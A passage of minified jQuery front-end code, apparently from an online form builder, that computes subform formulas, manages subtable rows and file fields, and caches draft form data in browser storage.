i=[];if(window.RULE&&window.RULE.ENABLEERULE!="0"&&window.RULE[a.NM+"EXP"]){i=window.RULE[a.NM+"EXP"]}if(e&&ISEDIT){return}if(i.length){var f=[];if(h&&typeof h==="object"){f=[h]}else{f=d.find("tbody tr")||[];if(h!==undefined&&f.length){f=f.eq(h)}}for(var b=0;b<f.length;b++){i.forEach(function(k){subCalc(a,k,f[b],null,c,g)})}}}function subCalc(d,x,c,f,g,j){j=j||{};var E=x.indexOf("=");var h=E>0?[x.substring(0,E),x.substring(E+1)]:[];var p=false;var s=h[0],u;if(s.indexOf(FUNCTION_FORMULA)===0){s=s.substring(FUNCTION_FORMULA.length);p=true}$.each(d.SUBFLDS,function(e,H){if(H.NM==s){if(H.TYP=="number"||H.TYP=="date"||H.TYP==="radio"||H.TYP==="dropdown"){u=H.NM+"_"+H.TYP}else{if(d.TYP=="grade"){u=H.NM+"_number"}else{if(H.TYP==="time"){u=H.NM+"_time"}else{u=H.NM}}}return false}});var D=/^[FM][0-9]{1,}$/;var C=false;var v=h[1];var o=p?[]:v.split(/[\+\-\*\/\(\)]/ig);var i=!f;$.each(o,function(H,I){if(!I||!D.test(I)){return true}if(I==s){var e=$.i18n.prop("formview.error.deadloop");$.alert($.format(e,d.LBL));C=true;return false}else{if(f&&f.indexOf(I+"_")>=0){i=true}}});if(p){C=new RegExp("\\b"+s+"\\b").test(v);i=!f||new RegExp("\\b"+f.replace(/_\w+$/g,"")+"\\b").test(v)}if(C||!i){return}try{var G;if(p){G=NaN;var l=Formula.evaluate(v,function(e){return getFieldValue(e,$(c))});if(l.value instanceof Error){throw l.value}if(l.success){G=l.value}}else{var B=[];$.each(o,function(e,H){if(!H||H.indexOf("F")!=0){return true}var I=$("[name^="+H+"_]",$(c)).val();if(!I){B.push(0)}else{B.push(I)}});G=$.calc(v,B)}var y="[name="+u+"]";var k=getFieldValue(u,$(c));if(k===G){return}if(G!=G||G==Infinity||G==-Infinity){$(y,$(c)).val("")}else{if(u.indexOf("_")>0){var b=u.split("_")[1];if(b==="date"){if(G instanceof Date||$.isDate(G)){$.setDate($(c).find(y).closest("td"),G)}else{$.setDate($(c).find(y).closest("td"),"")}if($(c).is("tr")){$(c).find(y).trigger2("change",j,{parent:d.NM,exacmp:j.exacmp,acmp:j.acmp})}}else{if(b==="time"){$.setTime($(c).find(y).closest("td"),G);if($(c).is("tr")){$(c).find(y).trigger2("change",j,{parent:d.NM,exacmp:j.exacmp,acmp:j.acmp})}}else{if(b==="radio"||b==="dropdown"){y=b==="radio"?"[name^="+u+"_]":y;var n=$(c).find(y).closest("td");var t=false;var w=b==="radio"?"input":"option";var r=n.find(w).filter(function(){return $(this).val()===G});if(!r.length){var A=n.find("input.other");if(A.length){n.find("input[name]").prop("checked",false);A.filter("[type=radio]").prop("checked",true);A.filter("[type=text]").val(G);t=true}else{G=""}}if(b==="radio"&&!t){n.find("input[name]").prop("checked",false);r.prop("checked",true);n.find(".sub-tab-value").text(G).attr("title",G)}else{if(b!=="radio"){n.find("option[value]").prop("selected",false);r.prop("selected",true);n.find("select[name]").treeSelectDom({lang:LANG})}}if($(c).is("tr")){$(c).find(y).trigger2("change",j,{parent:d.NM,exacmp:j.exacmp,acmp:j.acmp})}}else{if(b==="number"){var m=$(c).find(y).closest("td");var q=m.attr("digits");var a=m.attr("percent");if(q&&G){q=a==="1"?parseInt(q)+2:parseInt(q);G=G.toFixed2(q)}$.setNumber(m,G);if($(c).is("tr")){$(y,$(c)).trigger2("change",j,{parent:d.NM,exacmp:j.exacmp,acmp:j.acmp})}}else{if($(c).is("tr")){$(y,$(c)).val(G).trigger2("change",j,{parent:d.NM,exacmp:j.exacmp,acmp:j.acmp})}else{$(y,$(c)).val(G)}}}}}}else{if(G||G==0){if($(c).is("tr")){$(y,$(c)).val(G).trigger2("change",j,{parent:d.NM,exacmp:j.exacmp,acmp:j.acmp})}else{$(y,$(c)).val(G)}}}}}catch(z){console&&console.warn(z)}}function initSubFormOptAction(){$("div.rowAdd").live({click:function(h){h.stopPropagation();var e=$(this);if(e.hasClass("disabled")){return}$(".sub-tab-warp").addClass("hide");var a=e.prev().find(".tbl");var c=a.hasClass("hide")?0:a.find("tbody>tr").length;var g=a.attr("maxrownum")||200;if(c>=g){var d=$.i18n.prop("formview.error.maxrow");var b=$.format(d,g);$.openGlobalNotice(b,"error",isForMobile,3);return}var f=getSubRowDefaultValue(a.find("table tbody tr:eq(0)"));if(!a.hasClass("hide")&&e.hasClass("copyadd")){f=getPrevRowVal(a.find("tbody tr:last-child"))}addRow(a.closest("li"),f,false);if(window.isForMobile){var i=a.find("table");i.find("tbody tr").each(function(k,m){var j=k+1;var l=$.i18n.prop("formview.rownum");var n=$.format(l,j);$(m).find(".fixed-lbl-box").text(n)})}}});$("div.mindpaste").live("click",function(h){h.stopPropagation();var g=$(this);if(g.hasClass("disabled")||window.isForMobile){return}var j=g.closest("li").attr("id");var a=g.closest("li").find(".tbl");var i=a.attr("maxrownum")||200;var f=a.hasClass("hide")?0:a.find("tbody>tr").length;if(f>=i){var b=$.i18n.prop("formview.error.maxrow");var d=$.format(b,i);$.openGlobalNotice(d,"error",isForMobile,3);return}var c=getSubRowDefaultValue(a.find("tbody tr:eq(0)"));$.openPastePanel(j,c)});$("a.icononly-del,span.icononly-del","div.tbl table tr td").live({click:function(){if($(this).hasClass("disabled")){return}var a=this;$.confirm({reverse:false,confirm:function(){var b=$(a).closest("table");var c=$(a).closest("tr");var e=$(c).siblings();var d=e.length;if(d>0){c.setValues({},true);$.each(c.find("td"),function(f,g){$(g).find("input[name]").trigger2("change")});setTimeout(function(){c.remove()},20)}else{c.setValues({},true);c.closest(".tbl").addClass("hide");$.each($(c).find("td"),function(f,g){$(g).find("input[name]").trigger2("change")})}if(window.isForMobile){b.find("tbody tr").each(function(g,i){var f=g+1;var h=$.i18n.prop("formview.rownum");var j=$.format(h,f);$(i).find(".fixed-lbl-box").text(j)})}}})}});$(".subfull").on("click",function(){var a=$(this).closest("li");a.addClass("subfullscreen");$(this).addClass("hide");$(this).parent().find(".subshrink").removeClass("hide");$("body").addClass("overh")});$(".subshrink").on("click",function(){var a=$(this).closest("li");a.removeClass("subfullscreen");$(this).addClass("hide");$(this).parent().find(".subfull").removeClass("hide");$("body").removeClass("overh")})}function getPrevRowVal(b){var a={};b.find("td").each(function(e,j){var g=$(j).attr("typ");if(g==="file"){return true}var d=$(j).find("input[name]").attr("name");if(d==="_rid"){return true}if(g==="dropdown2"){$(j).find("select[name]").each(function(i,m){var l=$(m).attr("name");a[l]=$(m).val()})}else{if(g==="address"){$(j).find("select[name]").each(function(l,m){var i=$(m).attr("name");a[i]=$(m).val()});var f=$(j).find("textarea[name]").attr("name");a[f]=$(j).find("textarea[name]").val()}else{if(g==="dropdown"){d=$(j).find("select[name]").attr("name");a[d]=$(j).find("select[name]").val()}else{if(g==="radio"){var c=$(j).find("input[type='radio'][name]").eq(0).attr("name");d=c.substring(0,c.lastIndexOf("_"));var h=$(j).find("input[type='radio']:checked").val();if(h){a[d]=h}}else{if(g==="checkbox"){$(j).find("input[type='checkbox']:checked").each(function(k,i){if($(i).hasClass("other")){var n=$(i).closest(".other-check-item").find(".other:text");var l=n.attr("name");a[l]=n.val()}else{var m=$(i).attr("name");a[m]=$(i).val()}})}else{if(g==="textarea"){d=$(j).find("textarea[name]").attr("name");a[d]=$(j).find("textarea[name]").val()}else{a[d]=$(j).find("input[name]").val()}}}}}}});return a}function getSubRowDefaultValue(b){var a={};$("td[def]",$(b)).each(function(x,k){var o=$(k).attr("def");if(o){var f=$(k).attr("typ");var r=$(k).find("input[name]").attr("name");if(f=="dropdown"){r=$(k).find("select[name]").attr("name");var h=parseInt(o);var m=$(k).find("select option")[h+1];o=$(m).val()}else{if(f=="textarea"){r=$(k).find("textarea[name]").attr("name")}else{if(f=="radio"){r=r.substring(0,r.lastIndexOf("_"));var h=parseInt(o);var m=$(k).find("input:radio")[h];o=$(m).val()}else{if(f=="dropdown2"){if(o.indexOf("{")<0){var s=parseInt(o)+1;var p=[];$(k).find("select").each(function(n,j){var v=$(j).attr("name");if($(j).hasClass("dd1")){var D=$(j).find("option:eq("+s+")").attr("value");var C=$(j).find("option:eq("+s+")").attr("items");p=JSON.parse(C);a[v]=D;return false}else{if($(j).hasClass("dd2")){a[v]=p[0].VAL}else{if($(j).hasClass("dd3")){a[v]=p[0].ITMS&&p[0].ITMS.length>0?p[0].ITMS[0].VAL:""}else{if($(j).hasClass("dd4")){if(p[0].ITMS&&p[0].ITMS.length>0&&p[0].ITMS[0]&&p[0].ITMS[0].ITMS&&p[0].ITMS[0].ITMS.length>0){a[v]=p[0].ITMS[0].ITMS[0].VAL}}}}}})}else{var A=JSON.parse(o);A&&$.extend(a,A)}}else{if(f=="address"){var w=o.split("-");var l=w[0]||"";var u=w[1]||"";var y=w[2]||"";var g=$(k).find("select.province").attr("name");var c=$(k).find("select.city").attr("name");var d=$(k).find("select.zip").attr("name");a[g]=l;a[c]=u;a[d]=y}else{if(f=="checkbox"&&o){var o=o.split(",");var q=$(k).find("input[name]");for(var t=0;t<o.length;t++){var h=parseInt(o[t]);var z=q[h];var e=$(z).attr("name");var B=$(z).val();a[e]=B}}else{if(f=="date"){o=getDateByReg(o);o=o?$.formatDate(o):""}else{if(f=="time"){o=getTimeByReg(o)}}}}}}}}if(f!="checkbox"&&f!="dropdown2"&&f!="address"){a[r]=o}}});return a}function getAcmpSubTableRowData(c,a,b){var d=[];var e=a||[];$.each(e,function(n,h){var t={};for(var m=0;m<c.length;m++){var s=c[m];var r=b.toUpperCase()+"ACMPFLD";if(s[r]){var u=h[s[r]];if(s.TYP=="number"||s.TYP=="radio"||s.TYP=="checkbox"||s.TYP=="date"||s.TYP=="time"||s.TYP=="dropdown"){t[s.NM+"_"+s.TYP]=u}else{if(s.TYP=="dropdown2"){var g=parseInt(s.pN);var o=s[r];var p=o.split(",");for(var l=1;l<=g;l++){t[s.SUBFLDS["DD"+l]["NM"]+"_dropdown2"]=h[p[l-1]]}}else{if(s.TYP=="address"){var f=s[r];var q=f.split(",");t[s.SUBFLDS["PRV"]["NM"]]=h[q[0]]||"";t[s.SUBFLDS["CITY"]["NM"]]=h[q[1]]||"";t[s.SUBFLDS["ZIP"]["NM"]]=h[q[2]]||"";t[s.SUBFLDS["DTL"]["NM"]]=h[q[3]]||""}else{t[s.NM]=u}}}}}d.push(t)});return d}function addRow(j,i,k,g){var l=j.find("table tbody tr:last-child");var d=l.closest("div.tbl[name]").attr("name");var b=l.siblings().length;if(b>=200){$.alert($.i18n.prop("formview.error.maxrow"));return}var a,e=false;if(l.parents("div.tbl").hasClass("hide")){a=l}else{if(k&&g){if(g.insert){if(g.insert==="0"){a=j.find("tbody>tr").eq(g.trinx);e=false}else{if(g.insert==="1"){l=j.find("tbody>tr").eq(g.trinx+g.datainx-1);e=true}}}else{var f=!l.hasValues(["_rid"]);if(f){e=false;l.parents("div.tbl").removeClass("hide");a=l}else{e=true}}}else{e=true}}l.parents("div.tbl").removeClass("hide");if(e){a=l.clone(true);$.each(a.find("td"),function(m,q){var p=$(q).attr("typ");if(p=="dropdown2"||p=="address"){var o=$(q).find("select[name]");for(var n=0;n<o.length;n++){$(o[n]).data("_oval","")}}})}var c=g&&g.triggerFields||[];$.each(a.find("td"),function(G,A){var o=$(A).attr("typ");if(o=="radio"){var n=$(A).find("input[type=radio]");var s=$.getUUID(20);$.each(n,function(T,P){var S=$(P).attr("name");var R=S.split("_");var Q=R[0]+"_"+R[1];var U=i&&(i[Q]||i[S]);if(R.length==3){Q+="_"+s}i[Q]=U;$(P).attr("name",Q);if($(P).hasClass("other")){$(P).val("其它")}})}else{if(o=="file"){$(A).find("ul.ossfile,ul.ossfilem").empty();var H=$(A).find("input.fileId").attr("name");if(window.isForMobile&&i[H]){var E=i[H].split(",");var I=i[$(A).find("input.fileType").attr("name")].split(",");var B=i[$(A).find("input.fileName").attr("name")].split(",");var m=i[H+"_styletokens"]||[];var u=[".accdb",".avi",".bmp",".css",".doc",".docx",".eml",".eps",".fla",".gif",".htm",".html",".ind",".ini",".jsf",".mide",".mov",".mp3",".mpeg",".pdf",".ppt",".pptx",".proj",".psd",".pst",".pub",".rar",".readme",".setting",".tiff",".txt",".url",".vsd",".wav",".m4a",".aac",".wma",".wmv",".xls",".xlsx",".zip"];var C=$.getHostUrl();var w="";for(var y=0;y<E.length;y++){var M=B[y];var x="";if($.isImage(M)||/\.gif$/.test(M)){var J=C+E[y]+I[y]+"?"+(m[y]||"");x='<div class="fileOverflow"><img style="width:100%" src="'+J+'" /></div>'}else{x='<div class="fileOverflow default"><span class="iconfont">&#xe7c2;</span></div>'}var D=$.i18n.prop("formview.file.del");var t=$.i18n.prop("formview.file.editname");w+=('<li id="'+E[y]+'" title="'+M+'"><a class="deleteIcon iconfont"  title="'+D+'" href="javascript:;">&#xe607;</a><a class="edit-filename iconfont " title="'+t+'" href="javascript:;">&#xe859;</a>'+x+'<b></b><span class="filename-view show">'+M+'</span><input type="text" class="filename-input" suffix="'+I[y]+'" value="'+M.replace(I[y],"")+'"></li>')}$(A).find("ul.ossfilem").append($(w))}}}if(!e){if(k&&$(A).attr("fillitem")==="1"){var r=$(A).attr("acmpsrcfld")||"";var q=r.split(",");if(q.indexOf(c[0])>=0){var O=$(A).find("input[name],select[name]").attr("name");var v={isSubFld:true,acmpSrcdom:$(A)};var N=$(A).attr("acmpfld");if(!N){N=$(A).attr("exacmpfld");v.isExRel=true}var K=[];if(i[O]){var p={};p[N]=i[O];K.push(p)}var L=[$(A).attr("subid")];FieldRelation.setAutoCompItemValue(L,K,null,v);i[O]="";if(O.indexOf("_radio")>0){var z=O.split("_");i[z[0]+"_"+z[1]]=""}}}}});if(e){l.after(a);a.find("p.errMsg").remove();a.find("td.error").removeClass("error");$.each(a.find("td"),function(x,v){var m=$(v).attr("typ");if(m=="file"){var y=$.getUUID(10);var n=$(v).find(".upload-container");n.removeClass("hide");$(v).find(".ossfile,.ossfilem").removeClass("emtop");var A=$(v).find(".selectfiles");var t=A.prop("disabled");var r=n.attr("id");var w=A.attr("id");if(r.indexOf("_")>0){r=r.substr(0,r.indexOf("_"))}if(w.indexOf("_")>0){w=w.substr(0,w.indexOf("_"))}n.attr("id",r+"_"+y);A.attr("id",w+"_"+y);A.next(".moxie-shim").remove();A.removeData("uploader");if(!t&&FILEUPLOAD_CONST_UTILS){setTimeout(function(){FILEUPLOAD_CONST_UTILS.fileUploadInit(A[0],true)},0)}}else{if(k&&$(v).attr("fillitem")==="1"){var o=$(v).attr("acmpsrcfld")||"";var q=o.split(",");if(q.indexOf(c[0])>=0){var D=$(v).find("input[name],select[name]").attr("name");var s={isSubFld:true,acmpSrcdom:$(v)};var C=$(v).attr("acmpfld");if(!C){C=$(v).attr("exacmpfld");s.isExRel=true}var z=[];if(i[D]){var p={};p[C]=i[D];z.push(p)}var B=[$(v).attr("subid")];FieldRelation.setAutoCompItemValue(B,z,null,s);i[D]="";if(D.indexOf("_radio")>0){var u=D.split("_");i[u[0]+"_"+u[1]]=""}}}}})}j.find("tbody td[typ='date']").each(function(m,n){$.initDate($(n),updateSelects)});refreshItemNameAndId(l);$("input.filename-input",a).each(function(){$(this).data("valbak",$(this).val())});a.find(".province,.city,.zip").data("nomatch",true);a.setValues(i,true,true);$("input.filename-input",a).each(function(){$(this).val($(this).data("valbak"));$(this).removeData("valbak")});$.each(a.find("td"),function(p,o){var r=$(o).attr("typ");var m;var n;if(r=="dropdown"){m=$(o).find("select[name]").attr("name");n=i[m]}else{if(r=="radio"){m=$(o).find("input[name]").attr("name");var u=m.substring(0,m.lastIndexOf("_"));n=i[u]}else{if(r=="dropdown2"){var x=$(o).find("select");m=$(x[x.length-1]).attr("name")}else{if(r=="address"){m=$(o).find("select.zip").attr("name")}else{if(r=="textarea"){m=$(o).find("textarea[name]").attr("name");n=i[m]}else{m=$(o).find("input[name]").attr("name");n=i[m]}}}}}if(r=="date"){$.setDate($(o),n)}else{if(r==="time"){$.setTime($(o),n)}else{if(r==="number"){$.setNumber($(o),n)}else{if(r==="name"){$.setName($(o),n)}else{if(r==="phone"){$.setPhone($(o),n)}else{if(r==="dropdown"){$(o).find("select[name]").val(n||"")}else{if(r==="dropdown2"){var t="";$(o).find("select[name]").each(function(z,B){var A=$(B).attr("name");var y=i[A];if(y){if(t){t+="-"+y}else{t=y}$(B).val(y);$(B).data("_oval",t)}initNextOptOfDropdown2($(B))})}else{if(r==="radio"){n=n||"";$(o).find("input[name]").prop("checked",false);var s=$(o).find("input").filter(function(){return $(this).val()===n});s.prop("checked",true);if(s.length>0){$(o).find(".sub-tab-value").text(n).attr("title",n)}else{$(o).find(".sub-tab-value").text("").removeAttr("title")}}else{if(r==="number"){$(o).find("input[name]").val(n)}else{if(r==="checkbox"){var t=[];var w=parseInt($(o).attr("max")||"0");$(o).find("input[name]").each(function(y,A){var B=$(this).attr("name");var z=i[B]||i[B.replace("_checkbox","")];if(z){t.push(z)}});$(o).find(":checkbox").prop("disabled",false);$(o).find(".other:text").prop("disabled",false);if(w&&t.length>=w){$(o).find(":checkbox[checked!=checked]").each(function(z,y){$(y).prop("disabled",true);if($(y).hasClass("other")){$(y).closest(".other-check-item").find(".other:text").prop("disabled",true)}})}if($(o).attr("unedit")==="1"||$(o).attr("schemeunedit")==="1"){$(o).find(":checkbox").prop("disabled",true);$(o).find(".other:text").prop("disabled",true)}$(o).find(".sub-tab-value").text(t.join(",")).attr("title",t.join(","))}}}}}}}}}}if(m=="_rid"){return true}if(k&&g&&g.batchmat){var v=m;if(m.indexOf("_")>0){v=m.substring(0,m.indexOf("_"))}if($(o).find("input[name],select[name]").prop("disabled")){$(o).find("input[name],select[name]").prop("disabled",false)}if($(o).find("input[name],select[name]").prop("readonly")){$(o).find("input[name],select[name]").prop("readonly",false)}if(c.indexOf(v)>=0){$(o).find("input[name="+m+"],select[name="+m+"]").trigger2("change",null,{exacmp:"1"})}else{if($(o).attr("acmpsrcfld")==c.join(",")){if(r=="radio"){var q=$(o).find("input[name="+m+"]").filter(function(){return $(this).val()===n});q.trigger2("change",null,{acmp:"1"})}else{$(o).find("input[name="+m+"],select[name="+m+"]").trigger2("change",null,{acmp:"1"})}}}}else{if(k){if($(o).find("input[name],select[name]").prop("disabled")){$(o).find("input[name],select[name]").prop("disabled",false)}if($(o).find("input[name],select[name]").prop("readonly")){$(o).find("input[name],select[name]").prop("readonly",false)}$(o).find("input[name]").trigger2("change",null,{parent:d})}}(function(){var y=$(o);setTimeout(function(){if(k){y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find("input[name]").prop("readonly",true);y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find(".other:text").prop("readonly",true);y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find("textarea[name]").prop("readonly",true);y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find("input.date-input,input.number-fake-input").prop("readonly",true);y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find("span.ui-datepicker-trigger-wrap:not(.number-percent)").hide();y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find("input:radio").prop("disabled",true);y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find(".sub-tab-value").addClass("disabled");y.filter("[acmedit='0'],[unedit='1'],[unedit2='1']").find("select[name], select.hh, select.mi").prop("disabled",true).treeSelectDom({lang:LANG});y.filter("[typ='address'][unedit!='1'][unedit2!='1'][acmedit!='0']").find("select[name]").each(function(A,z){if($(z).closest(".addressspan").attr("sunedit")==="1"){$(z).prop("disabled",true).treeSelectDom({lang:LANG})}else{$(z).prop("disabled",false).treeSelectDom({lang:LANG})}})}else{y.filter("[unedit!='1']").find("input[name]").prop("readonly",false);y.filter("[unedit!='1']").find(".other:text").prop("readonly",false);y.filter("[unedit!='1']").find("textarea[name]").prop("readonly",false);y.filter("[unedit!='1']").find("input.date-input,input.number-fake-input").prop("readonly",false);y.filter("[unedit!='1']").find("span.ui-datepicker-trigger-wrap").show();y.filter("[unedit!='1']").find("input:radio").prop("disabled",false);y.filter("[unedit!='1']").find(".sub-tab-value").removeClass("disabled");y.filter("[unedit!='1']").find("select[name], select.hh, select.mi").each(function(A,z){if($(z).hasClass("province")||$(z).hasClass("city")||$(z).hasClass("zip")){if($(z).closest(".addressspan").attr("sunedit")==="1"){$(z).prop("disabled",true).treeSelectDom({lang:LANG})}else{$(z).prop("disabled",false).treeSelectDom({lang:LANG})}}else{$(z).prop("disabled",false).treeSelectDom({lang:LANG})}});y.filter("[unedit='1']").find("input[name]").prop("readonly",true);y.filter("[unedit='1']").find(".other:text").prop("readonly",true);y.filter("[unedit='1']").find("textarea[name]").prop("readonly",true);y.filter("[unedit='1']").find("input.date-input,input.number-fake-input").prop("readonly",true);y.filter("[unedit='1']").find("span.ui-datepicker-trigger-wrap:not(.number-percent)").hide();y.filter("[unedit='1']").find("input:radio").prop("disabled",true);y.filter("[unedit='1']").find(".sub-tab-value").addClass("disabled");y.filter("[unedit='1']").find("select[name], select.hh, select.mi").prop("disabled",true).treeSelectDom({lang:LANG})}},500)})(o)});if(window.isForMobile){a.removeClass("tr-close").addClass("tr-open")}refreshSelectProxy(j,true);var h=j.find("table");execSubRule(h,j.attr("id"),a);setTimeout(function(){a.find("span.addresspro,span.addresscity,span.addresszip,.selProvince,.selCity,.selZip").not(".hide").find("select").data("nomatch",null)},0);handCalcSubSummary(h,a)}function handCalcSubSummary(g,d){if(!window.FLDS){return}var e=g.closest("li[typ=table]").attr("id");var f=g.closest(".tbl").attr("name");var b=null;$.each(FLDS,function(j,h){if(h.FLDID===e){b=h;return false}});if(b){var c=g.attr("summarytable")==="1";var a=b.SUBFLDS;a.forEach(function(l){if(l.SUMMARY&&c){var m=g.find("#"+f+"_"+l.NM+"_"+l.SUMMARY+"_warp");var j=$.summary_calc(l.SUMMARY,getCloumn(g,l.FLDID));if(l.DIGITS&&j){var n=l.PERCENT==="1"?parseInt(l.DIGITS)+2:parseInt(l.DIGITS);j=j.toFixed2(parseInt(n))}if(l.TYP!="date"||(l.TYP=="date"&&($.isDate(j)||j===""))){var k=j;if(k&&l.TYP==="number"&&l.PERCENT==="1"){k=new Decimal(j).mul(100).toString()+"%"}m.find(".summary-view").text(k).end().find("input").val(j).trigger2("change")}}if(d&&(l.TYP==="number"||l.TYP==="date")){var i=l.NM+"_"+l.TYP;var h=d.find("input[name="+i+"]");execMainRule(h,l.NM,i,l.TYP,["expr","disp"],null,null)}})}}function refreshItemNameAndId(c){var d=$(c).parent().children();for(var b=1;b<d.length;b++){$.each($(d[b]).find("td"),function(f,g){if($(g).attr("typ")=="radio"){var e=$(g).find("input[type=radio]");var h=$.getUUID(10);$.each(e,function(m,i){var l=$(i).attr("name");var k=l.split("_");l=k[0]+"_"+k[1]+"_"+$(i).closest("td").attr("subid")+h;$(i).attr("name",l);a($(i))})}else{if($(g).attr("typ")=="checkbox"){var e=$(g).find("input[type=checkbox]");$.each(e,function(k,i){a($(i))})}}})}function a(f){var g=f.attr("id");if(!g){return}var e=g.split("_")[0]+"_"+$.getUUID(10);f.attr("id",e);f.next("label").attr("for",e)}}function initSubmitBtn(){var b=$.getUrlParam("exureg")==="1";if(b){$("#btnSubmit").val($.i18n.prop("formview.register"))}if(typeof BTNINFO!="undefined"&&BTNINFO&&BTNINFO.BTNDELAY&&BTNINFO.BTNDELAY=="1"&&BTNINFO.BTNDLTIME&&$.isNumeric(BTNINFO.BTNDLTIME)){$("#btnSubmit").prop("disabled",true);$("#btnSubmit").data("disabled",1);var a=parseInt(BTNINFO.BTNDLTIME);var c=$("#btnSubmit").val();$("#btnSubmit").val(c+" ("+a+")");var d=setInterval(function(){if(a<=0){clearInterval(d);$("#btnSubmit").val(c);$("#apagesubmit").text(c);$("#btnSubmit").data("disabled",0);$("#btnSubmit").prop("disabled",false)}else{a--;$("#btnSubmit").data("disabled",1);$("#btnSubmit").val(c+" ("+a+")");$("#apagesubmit").text(c+" ("+a+")")}},1000)}}function getCacheDataKey(){var f=$("#FRMID").val();var a=window.location.href;if(a.indexOf("?")>0){var e=a.substr(a.indexOf("?")+1);var d=e.split("&");var b=/^((field[0-9]+=)|(ex=))/;var c=d.filter(function(g){return b.test(g)});if(c.length){f=f+c.sort().join("")}}return f+"cache"}function setCacheData(){var j=localStorage.getItem(getCacheDataKey());if(j){try{var g=JSON.parse(j);for(var c in g){if(/F[0-9]{1,}_goods$/.test(c)){delete g[c]}}var h=$("#fields").getValues();for(var c in h){if(/F[0-9]{1,}_goods$/.test(c)){g[c]=h[c]}}$("#fields").find("input.chargesv[def]").each(function(l,m){var k=$(m).closest(".charges-item").find(".charges-amt").data("prc")||"0";var n=$(m).attr("name");g[n]=k});$("#fields").find("li[typ][typ!=table]").setValues(g,true);$("#fields").find("li[typ='file']").each(function(l,k){setFileFldsDom($(k),g)});var f=$("#fields").find("li[TYP='table']");if(f&&f.length>0){f.each(function(l,n){var k=$(n).find("div.tbl").attr("name");var m=g[k];if(m){setSubTblValue($(n),m);if(window.isForMobile&&!window.ISEDIT){$(n).attr("nohide","1")}}})}$.each($("#fields").find("input[type=hidden][name]"),function(n,m){var l=$(m).attr("name");if(l&&l.indexOf("time")>0){var o=$(m).val();var p=$(m).parent().parent();$.setTime(p,o)}else{if(l&&l.indexOf("date")>0){var k=$(m).val();var p=$(m).parent().parent();$.setDate(p,k)}}});$("#fields").find("select.dd1").trigger2("change");var i=$("#fields").find("div.ggxhdtl").getValues();for(var a in i){var d=i[a];if(d){$("#fields").find("div.ggxhdtl").find("[name="+a+"]").parent().removeClass("checked").setValues({},true);var e=$("#fields").find("div.ggxhdtl").find("[name="+a+"]").filter(function(){return $(this).val()===d});e.parent().addClass("checked")}}}catch(b){}}}function getCacheData(){var a=$("#form1").find("li[typ][typ!=table][handysign!='1'][typ!=reservation][typ!=goods][typ!=charges]").getValues();var b=upperCaseValue();$.mergJSON(b,a);$("#fields li[typ='file']").each(function(f,e){var g=$(e).find("input.fileId").attr("name").split("_")[0];a[g+"_tokens"]=$(e).find("input.fileId").data("tokens")});var d=$("#fields li[typ=table]");$.each(d,function(g,h){if(!($(h).is(":visible"))){return true}var f=$(h).find("div.tbl").attr("name");a[f]=[];var e=$(h).find("div.tbl tbody tr");$.each(e,function(i,l){var m=$(l).getValues();var k=upperCaseValue($(l));$.mergJSON(k,m);$(l).find("td[typ='file']").each(function(n,o){var j=$(o).find("input.fileId").attr("name");m[j+"_tokens"]=$(o).find("input.fileId").data("tokens")});a[f].push(m)})});$.each(a,function(f,e){if(/^t\d/.test(f)){delete a[f]}});var c=getCacheDataKey();localStorage.setItem(c,JSON.stringify(a));localStorage.setItem(c+"time",new Date().getTime())}function getCachTosession(b){var a=$("#form1").find("li[typ][typ!=table][handysign!='1']").getValues();var f=$("#WXID").val()||"";a.WXID=f;var c=upperCaseValue();$.mergJSON(c,a);$("#fields li[typ='file']").each(function(h,g){var j=$(g).find("input.fileId").attr("name").split("_")[0];a[j+"_tokens"]=$(g).find("input.fileId").data("tokens")});var e=$("#fields li[typ=table]");$.each(e,function(j,k){if(!($(k).is(":visible"))){return true}if($(k).find("div.tbl").hasClass("hide")){return true}var h=$(k).find("div.tbl").attr("name");a[h]=[];var g=$(k).find("div.tbl tbody tr");$.each(g,function(i,l){var m=$(l).getValues();$(l).find("td[typ='file']").each(function(o,p){var n=$(p).find("input.fileId").attr("name");m[n+"_tokens"]=$(p).find("input.fileId").data("tokens")});a[h].push(m)})});$.each(a,function(h,g){if(/^t\d/.test(h)){delete a[h]}});var d=b||getCacheDataKey();sessionStorage.setItem(d,JSON.stringify(a))}function setCacheFromSession(i){var h=sessionStorage.getItem(i||getCacheDataKey());if(h){try{var f=JSON.parse(h);$("#fields").find("li[typ][typ!=table]").setValues(f,true,null,true);$("#fields").find("li[typ='file']").each(function(k,j){setFileFldsDom($(j),f)});var e=$("#fields").find("li[TYP='table']");if(e&&e.length>0){e.each(function(k,m){var j=$(m).find("div.tbl").attr("name");var l=f[j];if(l){setSubTblValue($(m),l);if(window.isForMobile&&!window.ISEDIT){$(m).attr("nohide","1")}}})}$.each($("#fields").find("input[type=hidden]"),function(m,l){var k=$(l).attr("name");if(k&&k.indexOf("time")>0){var n=$(l).val();var o=$(l).parent().parent();$.setTime(o,n)}else{if(k&&k.indexOf("date")>0){var j=$(l).val();var o=$(l).parent().parent();$.setDate(o,j)}}});$("#fields").find("select.dd1").trigger2("change");if(f.WXID){$("#WXID").val(f.WXID).trigger2("change")}var g=$("#fields").find("div.ggxhdtl").getValues();for(var a in g){var d=g[a];if(d){$("#fields").find("div.ggxhdtl").find("[name="+a+"]").parent().removeClass("checked").setValues({},true,null,true);var b=$("#fields").find("div.ggxhdtl").find("[name="+a+"]").filter(function(){return $(this).val()===d});b.parent().addClass("checked");b.prop("checked",true).trigger2("change")}}calShopCard();calcCgAmount()}catch(c){}}}function initUnedit(){var b=$("#fields>li[typ]");var a=$("#container").attr("mobile");b.each(function(e,c){var f=$(c).attr("typ");var 